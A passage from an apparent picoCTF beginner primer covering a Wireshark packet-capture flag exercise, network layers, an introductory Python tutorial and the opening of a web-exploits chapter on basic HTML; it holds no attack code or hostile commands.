
Of the remaining 5 packets, the first 3 are the TCP handshake and so they can be ignored. Of the remaining 2 packets, let’s look at the one that has the PSH flag set, which means there is data for the application in the packet:
| The TCP handshake, also known as the 'three-way handshake' can be identified by the flags in the packets. First 'SYN' from host A, the 'SYN, ACK' from host B, then finally, 'ACK' from host A. 'SYN' stands for synchronization, and 'ACK' stands for acknowledgement. Both parties synchronize and acknowledge. |
When you click on packet 4, you should see the flag in the packet bytes pane, you may have to scroll down to see it all:

Remember, your flag might be different than mine. It would be good to notice that there was something different about the packet with the flag from the beginning. It has a protocol of 'S101', and it’s the only one. Such glaring oddities should always be examined. Sometimes, the only clue in a packet analysis problem is a small difference between the flag packet and the rest of the thousands of packets. A good strategy is to filter as many packets as you can, then look for oddities. I should note also that there is not always a 'flag packet'. Sometimes a flag can span across multiple packets, just like packet payloads can span across multiple packets.
| 'S101' is an uncommon protocol. The packet isn’t really speaking S101, it is just using the preferred port of the protocol, port 9000. |
Leave your packet capture open if you can. We are going to use it to illustrate concepts introduced in the next section.
3.4.3. Network Layers
We’ll now cover some background to deepen your understanding of packets and networks. The networks we commonly use today, are broken down into different layers. This design by layers assigns responsibilities to each layer to accomplish something. It is good to have a design by layers for several reasons. For example, if network engineers want to make a change in one of the layers, the impact on the other layers is minimized. Another example, is that if you are a programmer and want to connect your application with a server, you do not necessarily need to care if the user is using wifi or ethernet cable, or how the user is connecting to the internet. Your application can simply trust other layers are going to take care of that and your application will have a successful connection. These are the layers, viewed in a top down approach.
-
Application layer: Responsible for handling data traffic between applications. HTTP belongs to this layer; HTTP protocol is commonly used to obtain Web Pages. In the Packets Primer capture, click the fourth packet. This packet’s application layer is called 'Data' in the middle pane. Click the arrow to expand the view of the layer. There’s not much in this display because the application data is just the flag. Other layers will break down all the fields of a layer, showing the value for each one in the packet.
 Figure 6. Application layer expanded
 -
Transport layer: Responsible for providing several connections on the same host, that means that you can have several applications on the same device and each of them can have a different connection even if it is just one device. It also defines functionalities for reliable transport. Two protocols are used on this layer. TCP (Transport Control Protocol). You use this protocol when you need to have reliable transport, this makes sure that if a piece of information was missing while being transfertransferred it is resent. HTTP from the Application layer, runs on top of TCP, because when you visit a Web Page you want to have every part of it accurately. On the other hand, when you don’t need reliable transport, but you want faster transport that does not resend parts that were missing, UDP (User Datagram Protocol) is used. An example when UDP is needed is for voice communication. When you are talking if a little part of the audio is missing, you do not want it to appear later in the communication because that would confuse the listener. The listener can still understand what you are saying if the part missing is small enough. Since UDP has no controls for transport, it is faster than TCP. This layer assigns a port to each connection, and that is how it tells the difference between connections in the same computer, because of the port.
-
Network layer: It provides devices with an address in the network called the IP (Internet Protocol) address, and routes information through different routers. It provides mapping between all the computers connected to the internet. When you connect to a network in some specific place, an IP is assigned to your device.
-
Data link layer: It provides communication between devices that are connected directly. Examples of protocols in the data link layer are Ethernet or WiFi. You generally use WiFi to send messages to your router directly without any other devices in between. Each device has a physical address in wifi or ethernet, known as the mac address. The mac address is used for this layer. This is not an address like the IP that can change depending on the network you are connected to. The mac address is assigned to the hardware of your network card when it is manufactured.
-
Physical layer: This handles electrical pulses on the wire that represent bits.
4. Programming in python
Samuel Sabogal Pardo
A computer program is a set of instructions that allow us to do a task automatically on a computer. We can make a computer program in a programming language. Computer programs are generally called "software". With a computer program we can do all sorts of things. Some examples are calculators, video games, text processors, browsers, and all the things you have ever used in a computer. Nowadays, there are computers everywhere. Any device such as a cell phone, smart watch, or modern car is running software that was made in programming. To begin, we are going to learn python, which is one of the easiest programming languages to learn.
Let’s begin writing python! We are not going to explain each detail of python independently. For that, you could read the python documentation, which is located here:
However, if you don’t know any programming, going directly to the documentation can be overwhelming. We are just going to explain some parts of python which are a good start to begin to write your own programs to exploit software. We do this by making examples that achieve one objective and we explain how they work along the way. This will allow you to read code written by someone else, of course, with the help of google if they use elements that you did not know previously.
When you are learning a programming language, there is a tradition in which the first program you write simply prints "Hello World!"" on the screen. We will be using python 3, the number 3 is the version of python. Let’s start doing the "hello world!" program.
Open your shell, go to your home directory, and create a folder called "python_examples". You can do it with the following lines:
$ cd
$ mkdir python_examples
Now, access that folder using
$ cd python_examplesCreate a file called "helloworld.py", you can do it with:
$ nano helloworld.pyTo make our 'hello world!' program in python requires just one line of code! Simply write this on the file:
print("Hello World!")Now save the file in nano by pressing 'control' and 'x' at the same time, and then press 'y', then 'enter'.
Run the program on the terminal with:
$ python3 helloworld.pyYou should see that "Hello World!" is printed on the screen when you run it:
$ python3 helloworld.py
Hello World!
That was our first program in python!
Python, as any other programming language, has variables. A variable can hold different types of data. What we just printed on the screen was a string of characters. When we enclose something in quotes, we are telling python it is a string of characters. A string is a data type. In python, to create a variable we simply choose a name and assign the value that we want. For example, we are going to create a variable called my_string, and we are going to assign to that variable the value "Hello World!":
my_string = "Hello World!"That line of code makes the variable my_string equal to "Hello World!". In python programming, the symbol = is used to assign the value from the right side of the equal to the variable at the left side. Variables can have any name we like, except some specific words that are reserved for python instructions. For example, the word 'print' is reserved, so you cannot use it as a variable name.
Now, if we print the variable, it should print "Hello World!". Do that experiment next. The python script should look like this:
my_string = "Hello World!"
print(my_string)
Run it and you will see "Hello World!"" printed on the screen again.
Hello World!You can also assign numbers to variables and do mathematical operations between them. Let’s make a simple program that calculates the area of a square. Create a file called "area.py" and write the following:
side1 = 4
side2 = 8
result = side1 * side2
print(result)
If you run that script, what do you think is going to print?
When you run it you should see:
32Those were very trivial examples. Now, suppose you want to print a list of 20 numbers that starts at 0 and ends at 19. We can do that in just a couple of lines, instead of writing 20 prints! Create a file called loop.py and use the following code:
for i in range(20):
    print(i)
Run it and you should see:
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
We have introduced the concept of a python loop. The word 'for' is used to declare a 'for loop', which is a loop that iterates in a range of numbers. The 'i' next to 'for', is a variable that will be incremented on each iteration on a range of 20. We can change the range for a bigger one or a smaller one by changing the number inside the parenthesis. Note that a line of code will be inside the loop, if it is indented by four spaces. For example, run this:
for i in range(10):
    print("I am inside the loop")
    print(i)
print("I am OUTSIDE")
You will see:
I am inside the loop
0
I am inside the loop
1
I am inside the loop
2
I am inside the loop
3
I am inside the loop
4
I am inside the loop
5
I am inside the loop
6
I am inside the loop
7
I am inside the loop
8
I am inside the loop
9
I am OUTSIDE
Note that the string "I am OUTSIDE" was printed only once, because it is outside the loop. To be inside the loop the code needs to be indented by 4 spaces, as we said. Once we use a line of code that is not indented for the first time after the loop, that is considered the end of the loop. If you try to indent a line after the loop has finished, like this:
for i in range(20):
    print("I am inside the loop")
    print(i)
print("I am outside")
    print("I am outside 2")
That would cause a syntax error when you run it. A syntax error means that the code is not complying with the way python should be written. In this case, would specifically show an indentation error:
python3 helloworld.py
  File "helloworld.py", line 5
    print("I am outside 2")
    ^
IndentationError: unexpected indent
That happens because we put an indentation, and the for loop was already closed. Syntax errors at the beginning can happen to you by accident and you might not fix them very easily, but with a little time you will begin to fix them quickly if they happen. To practice, spot the syntax error in the following code:
for i in range(20):
    prin("I am inside the loop")
    print(i)
print("I am outside")
What is the error?
Run it to see what happens. It will show:
python3 helloworld.py
  File "helloworld.py", line 2
    prin("I am inside the loop")
                              ^
SyntaxError: invalid syntax
Python shows you the line with the error, but not the exact location. In this case we missed the 't' from 'print'. Another error might be that the colon from the for loop is missing:
for i in range(20)
    print("I am inside the loop")
    print(i)
print("I am outside")
In that case it will show you:
python3 helloworld.py
  File "helloworld.py", line 1
    for i in range(20)
                     ^
SyntaxError: invalid syntax
If you add the missing colon after range(20), the program should work. A syntax error can happen because any reserved word is misspelled; remember that reserved words are words that python recognize as instructions. For example, 'print', 'for', 'in' are reserved words in our program. Additionally, a syntax error can happen because of a missing symbol such as a colon.
As a challenge, implement a program that prints your name 10 times, and below your name prints a number starting at 100 and ends at 109. The output of your program should look similar to:
Samuel
100
Samuel
101
Samuel
102
Samuel
103
Samuel
104
Samuel
105
Samuel
106
Samuel
107
Samuel
108
Samuel
109
Hint: use range(100, 110).
Once you are done with the previous challenge, fix the following program that has several syntax errors and make it work:
for i inn range(10:
    prnt(i)
The program should print the numbers from 0 to 9.
So far, we have seen how a computer can repeat an instruction several times, which is something fundamental in a computer. We want computers to do repetitive tasks for us. Another fundamental functionality we want in computers is conditional clauses. A conditional clause means that a program will do an action only if a condition is met or take another path if the condition is not met. For example, suppose you are printing the numbers from 0 to 9, and you want to print a message when the number is less than 5 and another message when the number is equal or greater than 5. You would do it in the following manner:
for i in range(10):
    if i < 5:
        print("The following number is less than 5")
    if i >= 5:
        print("The following number is greater than or equal to 5")
    print(i)
Run it and verify the results. We have introduced an if-clause, which is a conditional clause. Note that all the code is inside the loop. The first message is inside the first if-clause, that is only fulfilled when 'i' is less than 5. The second message is inside the second if-clause, which is only fulfilled when the 'i' is greater than or equal to 5. At last, we print the variable 'i', which is not inside any if-clause, so it is always printed.
Another way to implement this program, is using an 'else':
for i in range(10):
    if i < 5:
        print("The following number is less than 5")
    else:
        print("The following number is greater than or equal to 5")
    print(i)
When then condition in an if-clause is not met, it enters the 'else' to execute what is inside. You should still see this output when you run the program:
$ python3 helloworld.py
The following number is less than 5
0
The following number is less than 5
1
The following number is less than 5
2
The following number is less than 5
3
The following number is less than 5
4
The following number is greater than or equal to 5
5
The following number is greater than or equal to 5
6
The following number is greater than or equal to 5
7
The following number is greater than or equal to 5
8
The following number is greater than or equal to 5
9
To practice, implement a program that prints a range of 100 numbers and prints a different message when the numbers are smaller than 10, another message when the numbers are between 10 and 50, and another message when the numbers are greater than 50.
4.1. Lists
There are several data structures in python, which are simply structures to organize data in a certain manner. Different data structures have different properties. We are going to introduce one that is called a 'list', which allows us to store several values, one after the other.
We create a list like this:
my_list = ["I", "Love", "picoCTF"]
print(my_list)
We can iterate in the list to operate on each item in any way we want. For example, suppose we want to print each item of the list, we could do this:
my_list = ["I", "Love", "picoCTF"]
print(len(my_list))
print(my_list)
for i in my_list:
    print(i)
When you run that program, you should see the following output:
3
['I', 'Love', 'picoCTF']
I
Love
picoCTF
Note that the number 3 printed is the length of the list. You can sort the list alphabetically by calling a function that is part of the list like this:
my_list = ["this", "is", "not", "ordered", "alphabetically"]
my_ordered_list = my_list.sort()
for i in my_list:
    print(i)
You should see this output when you run that program:
alphabetically
is
not
ordered
this
Now, create a list of numbers, and print it backwards! Using google, it should be very easy to find how to do it.
4.2. Functions
If you have a piece of code that you want to use often, copy pasting that piece of code is a bad idea because your code gets longer and for a human becomes harder to read. On the other hand, if you want to make a modification in that piece of code, you will have to modify every part in which you copy and pasted that code. We can overcome that by using functions. A function can receive parameters, which are variables you pass to the function so operations with them can be done. Additionally, a function can return a value, which is the result after all the operations are done. Let’s see an example of a function that verifies if a number is even or odd. If it is even, it will return True. If it is odd, it will return False. The program receives any number you input and verifies such an input. Note that the '%' operator in the code is the modulo operator, which calculates the remainder. In this case we calculate the remainder of x divided by 2 and compare that to zero to determine if the number is even or odd. Read the code to understand!
def even_odd(x):
    if (x % 2 == 0):
        return True
    else:
        return False

print("Input a number:")
my_number = int(input())

if even_odd(my_number):
    print("The number is even")
else:
    print("The number is odd")
Run that program and try several numbers!
4.3. Input and output
A program might need to have interactions with a user. For example, a calculator expects that the user enters some numbers to then do the processing. Receiving user input in a terminal is very easy in python because it has predefined functions that do it for us. The function ‘input()’ waits until the user writes something in the terminal and presses enter. Note that a function can have zero parameters. Then, the function returns the string that the user wrote, and we assign it to the variable number_iterations’. Here is an example, in which we allow the user to control the number of iterations of our program:
print("Input the number of iterations:")
number_iterations = int(input())

for i in range(number_iterations):

    if i < 5:
        print("The following number is less than 5")
    else:
        print("The following number is greater than or equal to 5")

    print(i)
Run that program. When you run it, it will do nothing until you input a number in the terminal and press enter.
In other cases, the data we want to input does not have to come from the user. It could come from a file. We can read all the lines from a file using the function 'open'. Create a file called “pico.txt” in the same folder that you are creating the python programs. Then, in that file copy and paste this text:
The Cosmos is all that is or was or ever will be.
Our feeblest contemplations of the Cosmos stir us
-- there is a tingling in the spine,
a catch in the voice,
a faint sensation,
as if a distant memory,
of falling from a great height.
We know we are approaching the greatest of mysteries.
Save the file. Now, in the same folder, create a program with the following code:
filepath = "pico.txt"
i = 1

with open(filepath, "r") as my_file:
    for line in my_file:
        print(i)
        print(line)
        i += 1
You should see the following output when you run the program:
1
The Cosmos is all that is or was or ever will be.
2
Our feeblest contemplations of the Cosmos stir us
3
-- there is a tingling in the spine,
4
a catch in the voice,
5
a faint sensation,
6
as if a distant memory,
7
of falling from a great height.
8
We know we are approaching the greatest of mysteries.
As you saw, this program reads a file and enumerates each line in the output. The 'open' function has two parameters, the first one is the path of the file you want to open, and the second has a string with the letter 'r', which means that we want to read the file. 'my_file' is just the name of the file we want to read. Then, we can iterate over each of the lines of the file in a for loop.
Note that this is all made inside a 'with' block. We use the 'with' statement before opening a file to close the file automatically after reading. Also, to handle possible exceptions during the execution. What that means is that when you open a file, you must close it and make sure that it closes correctly. For example, if you do my_file.close(), that would close the file. Imagine that along the way before calling close, something happens and you never get to the line in which you close the file, so you left it open accidentally. Later we will give you more details on exceptions. For the time being, just think of 'with' as an easy way to ensure that the file will be closed correctly.
If you want to save your output in another file, you can easily do it in the following manner:
filepath_read = "pico.txt"
filepath_write = "outputpico.txt"
i = 1

with open(filepath_read, "r") as file_read:
    with open(filepath_write, "w") as file_write:
       for line in file_read:
            file_write.write(str(i) + "\n")
            file_write.write(line + "\n")
            i += 1

print("look inside your folder...")
We introduced some new concepts in this code. This:
str(i)Is a cast from an integer to string. We want to convert that integer into a string to be able to concatenate two strings. For example, if we have the string "hello" and the integer 123, and we want to create a string that is "hello123", we can concatenate those two values. But first, we need to convert the integer to string, otherwise python will show an error. To concatenate strings, we use the operator '+'. When we add two strings, python will concatenate them. When we add two integers, python will do a mathematical addition. To represent a break of line in a string, we use "\n".
After this explanation, you should know that this:
str(i) + "\n"Simply converts an integer to string, and then we concatenate a break line to it. We do that, because the function line write() does not add a breakline to the string after it writes it, so we would have a file with a single huge line of text if we don’t do that. When you run the code, you should see no output in the terminal, but if you show the contents of the folder you are in, you should see a new file called 'outputpico.txt'. If you show the contents of that file, you should see the following:
$ cat outputpico.txt
1
The Cosmos is all that is or was or ever will be.
2
Our feeblest contemplations of the Cosmos stir us
3
-- there is a tingling in the spine,
4
a catch in the voice,
5
a faint sensation,
6
as if a distant memory,
7
of falling from a great height.
8
We know we are approaching the greatest of mysteries.
We just learned how to read and create files!
4.4. Comments
It is a good practice to explain what your code is doing in a comment. In that way, the reader of the code, which may be yourself, will understand what some part of the code is doing. You will realize that when you write some code, you will forget the exact logic and you will have to read it again to understand what you did. In summary, comments are something very important in programming. In python, you write a comment by adding the '#' symbol at the beginning of any line of your code. This line, will be ignored by the python interpreter as it did not exist, so it does nothing in the program. See the following example:
print("Input the number of iterations")

# We read user input and assign it to the variable number_iterations
number_iterations = int(input())

# We iterate according to the value input by the user
for i in range(number_iterations):
    if i < 5:
        # We only print this message when the value of i is less than 5
        print("The following number is less than 5")
    else:
        # We only print the value of i is greater than or equal to 5
        print("The following number is greater than or equal to 5")

    # We always print this
    print(i)
4.5. Try-except and exceptions
Exceptions are useful in hacking in several cases, for example, when you want an attack to keep executing even if an unknown error occurred. When a program tries to execute an instruction that even though it has a correct syntax, it cannot be done for some other reason, an exception is thrown. For example, if you try to divide a number by zero, that can have the correct syntax to do it, but when the program is executing the line it will stop and fail. Let’s do the experiment:
num1 = 8
print("Input the number that will divide:")
num2 = int(input())
result = num1 / num2
print(result)
print("The program keeps executing to do other stuff...")
As you can see the program divides 8 by any number input by the user. If you run it and input for example 2, nothing bad will happen, and you will see this:
Input the number that will divide:
2
4
The program keeps executing to do other stuff...
Now, run the program again and input 0, you will see this:
Input the number that will divide:
0
Traceback (most recent call last):
  File "helloworld.py", line 4, in <module>
    result = num1 / num2
ZeroDivisionError: integer division or modulo by zero
An error ocurred because you cannot divide by zero. That is a rule of python and most programming languages. Your program will stop when an error happens, further lines will not be executed. In this case, you could verify that the number is not zero in an if-clause. For this example, let’s fix the program instead using a try-except:
num1 = 8

print("Input the number that will divide:")
num2 = int(input())

try:
    result = num1 / num2
    print(result)
except:
    print("An error has occurred, did you try to divide by zero?")

print("The program keeps executing to do other stuff...")
In our previous code, you would print the same message for any error. Try to input a string instead of 0. It will show the same message. If you want to be more specific, you can catch specific errors in the following manner:
num1 = 8

print("Input the number that will divide:")

try:
    num2 = int(input())
    result = num1 / num2
    print(result)
except ZeroDivisionError:
    print("Do not divide by zero, that is forbidden.")
except ValueError:
    print("Your input value must be an integer.")

print("The program keeps executing to do other stuff...")
Now when you input a string, it will show this:
Input the number that will divide:
"Any string"
Your input value must be an integer.
The program keeps executing to do other stuff...
And if you input zero it will show this:
Input the number that will divide:
0
Do not divide by zero, that is forbidden.
The program keeps executing to do other stuff...
Note that when an error occurs, the following lines inside the 'try' block will not execute. See that 'result' is not printed, and that makes sense because there was no result to print. The program jumps into the ‘except’ block immediately.
4.6. Pass arguments to a python program
When you call a program from the command line, it is possible to pass arguments in the same way you do with several programs in the terminal. The following program shows how to do this:
import sys

print('Number of arguments:', len(sys.argv), 'arguments.')
print('Argument List:', str(sys.argv))

# The number of iterations is taken from the second argument.
# (Remember that in an array [0] is the first one, [1] is the second one.)
number_iterations = sys.argv[1]

f = open("output2.txt", "w")

for i in range(int(number_iterations)):
    if i < 5:
        f.write("The following number is less than 5\n")
    else:
        f.write("The following number is greater than or equal to 5\n")
    f.write(str(i)+"\n")

f.close()
print("look inside your folder...")
Put this code into a file called "args.py". If you run it without any arguments, it will throw an error:
$ python3 args.py
Number of arguments: 1 arguments.
Argument List: ['args.py']
Traceback (most recent call last):
  File "args.py", line 8, in <module>
    number_iterations = sys.argv[1]
IndexError: list index out of range
This error happened because the program is expecting an argument on the command
line, but none is given. More specifically, the second argument in the argument
list is queried sys.argv[1] but it doesn’t exist! Do take note, however, that
even without supplying any arguments to the program, the program name is
considered the first argument. To run this program properly, we must include an
integer argument to our program call:
$ python3 args.py 6
Number of arguments: 2 arguments.
Argument List: ['args.py', '6']
look inside your folder...

$ cat output2.txt
The following number is less than 5
0
The following number is less than 5
1
The following number is less than 5
2
The following number is less than 5
3
The following number is less than 5
4
The following number is greater than or equal to 5
5
Take note that since we did not use with to open our file, we had to close it
manually with the line:
f.close()4.7. ASCII
ASCII is a way in which a computer represents characters. We could say that in memory a computer only stores numbers, but a program can interpret those numbers in a certain way to understand them as characters.
In the following table, it is shown what number corresponds to each character in ASCII:
The ASCII includes all the characters that are used in the English language. For other languages, there is a bigger character set called Unicode.
For example, in the ASCII table, you can see that the @ symbol is represented as the 64 number in decimal.
The table also has a column called Hx or Hexadecimal, which is base 16. Decimal is base 10.
The decimal base is the one we use in everyday life, which likely comes from the fact that humans have 10 fingers. Therefore, we have 10 different symbols to represent all different numbers. In computers, it is helpful to have a base with 16 symbols because it translates easier to binary. You probably know that most computers physically store only binary numbers, which are represented only by 0 and 1. A binary digit is called a bit. Although computers use binary, base 16 is easy to translate from binary for us humans.
The hexadecimal base (or base 16) has the following symbols:
0 1 2 3 4 5 6 7 8 9 a b c d e fThe binary base (or base 2) has these symbols:
0 1The decimal base (or base 10), has the following symbols:
0 1 2 3 4 5 6 7 8 9Let’s see in python how can we use the hexadecimal representation to print characters. In a python string, you can put “\x” which is a special sequence to tell python that the following two characters are a hexadecimal number:
print("picoCTF")
print("\x70\x69\x63\x6f\x43\x54\x46")
When you run that program you should see:
picoCTF
picoCTF
Check the table to see that the characters match!
As a challenge, print the string “I_LOVE_PICOCTF” only using hexadecimal. Note that uppercase letters are represented by a different hexadecimal number than lowercase letters.
4.8. Pwntools
For binary exploitation, there is a very useful library called pwntools:
Keep this library in mind as an important part of python for exploitation. You do not need to learn anything right now. We will teach how to use it in binary exploitation.
4.9. Http requests in python
Below is an example of how you can request a web page in python. Here we are requesting the HTML of the picoCTF website. Right now, maybe you do not know HTML and worry this will not make much sense to you. After you are done with the Web section, come back here and try this example:
import http.client
conn = http.client.HTTPSConnection("picoctf.org")
conn.request("GET", "/")
r1 = conn.getresponse()
print(r1.status, r1.reason)
# 200 OK
data1 = r1.read()
conn.request("GET", "/a")
r2 = conn.getresponse()
print(r2.status, r2.reason)
# 404 Not Found
data2 = r2.read()
conn.close()
5. Web Exploits
Samuel Sabogal Pardo
Web exploits are a nice starting point to dive into the world of hacking. Chances are that you are familiar with a web browser, so you will feel you are working on something that you already know!
5.1. Html
Before diving into Web Exploits, you need to understand how a website works. Many years ago, the web was used to visit static pages that did not have interactive features; they just showed information. To do a static page, it is enough to write some lines of HTML. What is HTML? First, it is not a programming language. Html means HyperText Markup Language, and we use it to determine the font size, colors, margins, or similar features in a web page. When an html file is accessed in a browser like Firefox, Chrome or whichever browser you like, the browser presents the text according to the html on it. Your browser can access an html file locally. Locally means that the file could be in your laptop or file system. In contrast, it could access the file remotely through the Internet. Let’s see an example of creating a simple html and access it locally:
-
On your computer, create a folder called "picoexample" and then, inside that folder, create a text file and name it "myFirstPage.html". You can do this on Notepad on Windows, Textedit on Mac, or any text editor from Linux. It is important that the extension is ".html". It cannot be ".html.txt" or something that is not exactly ".html". If you don’t see the extension in your operating system, this is a good opportunity to google how to make it appear to be able to modify it. Remember, for obstacles that might appear along the way, google is the answer.
-
Edit the content in a text editor and write: Hello World!
-
Save the file
-
Open the file in any browser. To do that, you can right click on the file, and then select "open with" and choose the browser you want. You should see a page like the following:
-
Now, in the text editor, modify the content of the file and replace the text by: <b>Hello World!</b>
-
Save the file on the text editor. Then, open the file in the browser again, or you can simply click refresh on your browser. Since it already has opened the file, you will see the message in bold, similar to this:
You just created a page with a very simple HTML that made your message appear in bold. Note that <b> is the opening tag, </b> is the closing tag. Analyze the difference between the opening and closing tag. What do you see? The closing tag is usually the same as the opening tag, but you include "/" like we just did. We just used an html tag to tell the browser we want some specific text in bold. Html is just a bunch of tags that allow us to do similar things.
Now let’s make a page with more fields so you can get a sense of tags and the structure of a bigger page. Use the following HTML code to replace the content of the file you are editing:
<html>
<head>
   <title>This is a picoCTF html Example</title>
</head>
<body>
   <h1>This is a Heading</h1>
   <h2>This is a smaller Heading</h2>
   <p>This is a paragraph.</p>
   The following is an image:<br>
   <img src="picologo.png" />
</body>
</html>
As you did before, save the file in the text editor and click refresh on the browser. You probably see something like this:
If you read the html code and try to analyze its content, you will realize the following:
-
The title shown in that tab of the browser "This is a picoCTF html Example", appears there because you put that text inside in the <title></title> tags.
-
<h1> Is used to create a big heading
-
<h2> creates a heading smaller than <h1>
-
The <head> tags are used to group introductory content, in this case the title, but if you remove this tag, you will not see much change in our page. Do the experiment of removing it. If you only remove the opening or closing tag it will cause an html error, so make sure to delete the opening tag and closing tag.
-
The <body> tags are used to group the main content of the page. If you remove them you will not see much change in our page because we have just a few things. However, in several cases you might break a page completely if you remove a tag without proper care.
You may have noted the <img> tag is not showing any image as it should. Why? Let’s analyze the element img:
